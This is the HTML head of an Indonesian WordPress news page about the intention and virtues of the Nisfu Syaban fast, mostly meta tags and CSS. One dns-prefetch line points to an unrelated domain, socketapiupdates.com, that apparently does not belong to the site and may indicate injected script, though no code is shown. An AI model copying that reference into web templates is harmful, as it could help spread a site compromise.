

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/
body_size: 79188
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes"/>
<link rel="pingback" href="https://bagyanews.com/xmlrpc.php"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr.jpg"/>
<meta name="twitter:image" content="https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr.jpg"/>
<meta property="og:url" content="https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/"/>
<meta property="og:title" content="Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah"/>
<meta property="og:description" content="[ad_1] loading&#8230; Malam ini bertepatan malam Jumat (17/3/2022) kita memasuki malam Nisfu Syaban. Berikut niat puasa Nisfu Syaban dan keutamaannya. Selain berpuasa esok hari, umat muslim dianjurkan menghidupkan malam Nisfu-Syaban dengan beribadah. Baca Juga: Puasa Ayyamul Bidh Bertepatan Nisfu Syaban, Ini Bacaan Niatnya Puasa Nisfu Syaban adalah puasa yang dilakukan di bulan Syaban. Hukumnya sunnah [&hellip;]"/>
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/">
<meta name="twitter:title" content="Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah">
<meta name="twitter:description" content="[ad_1] loading&#8230; Malam ini bertepatan malam Jumat (17/3/2022) kita memasuki malam Nisfu Syaban. Berikut niat puasa Nisfu Syaban dan keutamaannya. Selain berpuasa esok hari, umat muslim dianjurkan menghidupkan malam Nisfu-Syaban dengan beribadah. Baca Juga: Puasa Ayyamul Bidh Bertepatan Nisfu Syaban, Ini Bacaan Niatnya Puasa Nisfu Syaban adalah puasa yang dilakukan di bulan Syaban. Hukumnya sunnah [&hellip;]">
<title>Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah - Bagyanews.com</title>
<meta name='robots' content='index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<meta name="google" content="nositelinkssearchbox"><link rel="canonical" href="https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/"/>
<meta name="description" content="[ad_1] loading&#8230; Malam ini bertepatan malam Jumat (17/3/2022) kita memasuki malam Nisfu Syaban. Berikut niat puasa Nisfu Syaban dan keutamaannya. Selain..."><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"","url":"https://bagyanews.com","logo":"","description":"Bagyanews.com"}</script><meta property="og:url" content="https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/"/><meta property="og:site_name" content="Bagyanews.com"/><meta property="og:locale" content="id_ID"/><meta property="og:type" content="article"/><meta property="og:title" content="Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah - Bagyanews.com"/><meta property="og:description" content="[ad_1] loading&#8230; Malam ini bertepatan malam Jumat (17/3/2022) kita memasuki malam Nisfu Syaban. Berikut niat puasa Nisfu Syaban dan keutamaannya. Selain..."/><meta property="og:image" content="https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr.jpg"/><meta property="og:secure_url" content="https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr.jpg"/><meta name="twitter:card" content="summary"/><meta name="twitter:locale" content="id_ID"/><meta name="twitter:title" content="Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah - Bagyanews.com"/><meta name="twitter:description" content="[ad_1] loading&#8230; Malam ini bertepatan malam Jumat (17/3/2022) kita memasuki malam Nisfu Syaban. Berikut niat puasa Nisfu Syaban dan keutamaannya. Selain..."/><meta name="twitter:url" content="https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/"/><meta name="twitter:site" content="@Bagyanews.com"/><meta name="twitter:image" content="https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr.jpg"/><link rel='dns-prefetch' href='//socketapiupdates.com'/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Bagyanews.com &raquo; Feed" href="https://bagyanews.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Bagyanews.com &raquo; Umpan Komentar" href="https://bagyanews.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Bagyanews.com &raquo; Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah Umpan Komentar" href="https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/feed/"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bagyanews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all'/>
<link rel='stylesheet' id='cookieadmin-style-css' href='https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/596b429487a7f4fc-consent.css' type='text/css' media='all'/>
<style id='cookieadmin-style-inline-css' type='text/css'>.cookieadmin_remark, .cookieadmin_showmore{color:#1863dc !important;}input:checked+.cookieadmin_slider, input:disabled+.cookieadmin_slider{background-color:#3582C4 !important;}.cookieadmin_slider{background-color:#808080 !important;}</style>
<link rel='stylesheet' id='mvp-custom-style-css' href='https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/ff7ca0174589b209-style.css' type='text/css' media='all'/>
<style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0;} #mvp-foot-copy a{color:#0be6af;} #mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a, .mvp-post-add-main ul a, .mvp-post-add-main ol a{box-shadow:inset 0 -4px 0 #0be6af;} #mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover, .mvp-post-add-main ul a:hover, .mvp-post-add-main ol a:hover{background:#0be6af;} a,
a:visited, .post-info-name a, .woocommerce .woocommerce-breadcrumb a{color:#ff005b;} #mvp-side-wrap a:hover{color:#ff005b;} .mvp-fly-top:hover,
.mvp-vid-box-wrap, ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0066bf;} nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat, .mvp-widget-feat1-top-story span.mvp-cd-cat, .mvp-widget-feat2-left-cont span.mvp-cd-cat, .mvp-widget-dark-feat span.mvp-cd-cat, .mvp-widget-dark-sub span.mvp-cd-cat, .mvp-vid-wide-text span.mvp-cd-cat, .mvp-feat2-top-text span.mvp-cd-cat, .mvp-feat3-main-story span.mvp-cd-cat, .mvp-feat3-sub-text span.mvp-cd-cat, .mvp-feat4-main-text span.mvp-cd-cat, .woocommerce-message:before, .woocommerce-info:before, .woocommerce-message:before{color:#0066bf;} #searchform input,
.mvp-authors-name{border-bottom:1px solid #0066bf;} .mvp-fly-top:hover{border-top:1px solid #0066bf;border-left:1px solid #0066bf;border-bottom:1px solid #0066bf;} .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color:#0066bf;} .woocommerce-error,
.woocommerce-info, .woocommerce-message{border-top-color:#0066bf;} ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title, span.mvp-post-cat, span.mvp-feat1-pop-head{background:#db02e2;} .woocommerce span.onsale{background-color:#db02e2;} .mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before, span.mvp-prev-next-label, .mvp-cat-date-wrap .sticky{color:#db02e2 !important;} #mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right, #mvp-main-nav-small-cont{background:#000000;} #mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span, #mvp-fly-wrap .mvp-fly-but-wrap span{background:#ffffff;} .mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head, .mvp-soc-mob-right i, #mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a{color:#ffffff;} #mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#ffffff transparent transparent transparent;} #mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover{color:#0be6af;} #mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover{background:#0be6af;} #mvp-main-nav-bot-cont{background:;} #mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span{background:#000000;} #mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a{color:#000000;} #mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#000000 transparent transparent transparent;} .mvp-nav-menu ul li:hover a{border-bottom:5px solid #0be6af;} #mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span{background:#0be6af;} #mvp-nav-bot-wrap span.mvp-nav-search-but:hover{color:#0be6af;} body,
.mvp-feat1-feat-text p, .mvp-feat2-top-text p, .mvp-feat3-main-text p, .mvp-feat3-sub-text p, #searchform input,
.mvp-author-info-text, span.mvp-post-excerpt, .mvp-nav-menu ul li ul.sub-menu li a, nav.mvp-fly-nav-menu ul li a, .mvp-ad-label, span.mvp-feat-caption, .mvp-post-tags a, .mvp-post-tags a:visited, span.mvp-author-box-name a, #mvp-author-box-text p,
.mvp-post-gallery-text p, ul.mvp-soc-mob-list li span, #comments,
h3#reply-title,
h2.comments, #mvp-foot-copy p,
span.mvp-fly-soc-head, .mvp-post-tags-header, span.mvp-prev-next-label, span.mvp-post-add-link-but, #mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title, .woocommerce ul.product_list_widget li a, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price, .woocommerce div.product p.price ins, .woocommerce div.product p.price del, .woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce #respond input#submit,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce span.onsale, .woocommerce-review-link, #woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a, a.mvp-inf-more-but, span.mvp-cont-read-but, span.mvp-cd-cat, span.mvp-cd-date, .mvp-feat4-main-text p, span.mvp-woo-cart-num, span.mvp-widget-home-title2, .wp-caption, #mvp-content-main p.wp-caption-text,
.gallery-caption, .mvp-post-add-main p.wp-caption-text, #bbpress-forums,
#bbpress-forums p,
.protected-post-form input, #mvp-feat6-text p{font-family:'Roboto', sans-serif;font-display:swap;} .mvp-blog-story-text p,
span.mvp-author-page-desc, #mvp-404 p,
.mvp-widget-feat1-bot-text p, .mvp-widget-feat2-left-text p, .mvp-flex-story-text p, .mvp-search-text p, #mvp-content-main p,
.mvp-post-add-main p, #mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary, .rwp-u-review__comment, .mvp-feat5-mid-main-text p, .mvp-feat5-small-main-text p, #mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption, .wp-block-video figcaption, .wp-block-embed figcaption, .wp-block-verse pre, pre.wp-block-verse{font-family:'PT Serif', sans-serif;font-display:swap;} .mvp-nav-menu ul li a,
#mvp-foot-menu ul li a{font-family:'Oswald', sans-serif;font-display:swap;} .mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2, .mvp-feat1-list-text h2, .mvp-widget-feat1-top-text h2, .mvp-widget-feat1-bot-text h2, .mvp-widget-dark-feat-text h2, .mvp-widget-dark-sub-text h2, .mvp-widget-feat2-left-text h2, .mvp-widget-feat2-right-text h2, .mvp-blog-story-text h2, .mvp-flex-story-text h2, .mvp-vid-wide-more-text p, .mvp-prev-next-text p, .mvp-related-text, .mvp-post-more-text p, h2.mvp-authors-latest a, .mvp-feat2-bot-text h2, .mvp-feat3-sub-text h2, .mvp-feat3-main-text h2, .mvp-feat4-main-text h2, .mvp-feat5-text h2, .mvp-feat5-mid-main-text h2, .mvp-feat5-small-main-text h2, .mvp-feat5-mid-sub-text h2, #mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title{font-family:'Oswald', sans-serif;font-display:swap;} .mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2, h1.mvp-post-title, h1.mvp-post-title-wide, .mvp-drop-nav-title h4, #mvp-content-main blockquote p,
.mvp-post-add-main blockquote p, #mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title, .woocommerce ul.products li.product h3, .alp-related-posts .current .post-title{font-family:'Oswald', sans-serif;font-display:swap;} span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before, span.mvp-feat1-list-but, span.mvp-widget-home-title, .mvp-widget-feat2-side-more, span.mvp-post-cat, span.mvp-page-head, h1.mvp-author-top-head, .mvp-authors-name, #mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2, .woocommerce div.product .woocommerce-tabs .panel h2, .woocommerce div.product .product_title, .mvp-feat5-side-list .mvp-feat1-list-img:after{font-family:'Roboto', sans-serif;font-display:swap;} .mvp-vid-box-wrap,
.mvp-feat1-left-wrap span.mvp-cd-cat, .mvp-widget-feat1-top-story span.mvp-cd-cat, .mvp-widget-feat2-left-cont span.mvp-cd-cat, .mvp-widget-dark-feat span.mvp-cd-cat, .mvp-widget-dark-sub span.mvp-cd-cat, .mvp-vid-wide-text span.mvp-cd-cat, .mvp-feat2-top-text span.mvp-cd-cat, .mvp-feat3-main-story span.mvp-cd-cat{color:#fff;} #mvp-main-nav-top{background:#fff;padding:15px 0 0;} #mvp-fly-wrap,
.mvp-soc-mob-right, #mvp-main-nav-small-cont{background:#fff;} #mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span, #mvp-fly-wrap .mvp-fly-but-wrap span{background:#000;} .mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head, .mvp-soc-mob-right i, #mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a{color:#000;} #mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#000 transparent transparent transparent;} .mvp-feat1-feat-text h2,
h1.mvp-post-title, .mvp-feat2-top-text h2, .mvp-feat3-main-text h2, #mvp-content-main blockquote p,
.mvp-post-add-main blockquote p{font-family:'Anton', sans-serif;font-weight:400;letter-spacing:normal;} .mvp-feat1-feat-text h2,
.mvp-feat2-top-text h2, .mvp-feat3-main-text h2{line-height:1;text-transform:uppercase;} span.mvp-nav-soc-but,
ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num{background:rgba(0,0,0,.8);} span.mvp-woo-cart-icon{color:rgba(0,0,0,.8);} nav.mvp-fly-nav-menu ul li,
nav.mvp-fly-nav-menu ul li ul.sub-menu{border-top:1px solid rgba(0,0,0,.1);} nav.mvp-fly-nav-menu ul li a{color:#000;} .mvp-drop-nav-title h4{color:#000;} .mvp-nav-links{display:none;} .mvp-nav-soc-wrap{margin-top:-15px;height:30px;} span.mvp-nav-soc-but{font-size:16px;padding-top:7px;width:30px;height:23px;} #mvp-main-nav-top{padding:10px 0 !important;height:30px !important;z-index:9999;} .mvp-nav-top-wrap,
.mvp-nav-top-mid{height:30px !important;} .mvp-nav-top-mid img{height:100% !important;} #mvp-main-nav-bot{border-bottom:none;display:none;height:0;} .mvp-nav-top-mid img{margin-left:0;} .mvp-nav-top-left-out{margin-left:-200px;} .mvp-nav-top-left-in{margin-left:200px;} .mvp-nav-top-left{display:block;} .mvp-auto-post-grid{grid-template-columns:340px minmax(0, auto);} .alp-advert{display:none;} .alp-related-posts-wrapper .alp-related-posts .current{margin:0 0 10px;}</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/57f771e757949734-reset.css' type='text/css' media='all'/>
<link rel='stylesheet' id='fontawesome-css' href='https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/088a3c770cec8dbe-all.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all'/>
<link rel='stylesheet' id='mvp-media-queries-css' href='https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/62959f21557d9bc4-media-queries.css' type='text/css' media='all'/>
<link rel="https://api.w.org/" href="https://bagyanews.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://bagyanews.com/wp-json/wp/v2/posts/16574"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bagyanews.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://bagyanews.com/?p=16574'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bagyanews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbagyanews.com%2Fniat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bagyanews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbagyanews.com%2Fniat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah%2F&#038;format=xml"/>
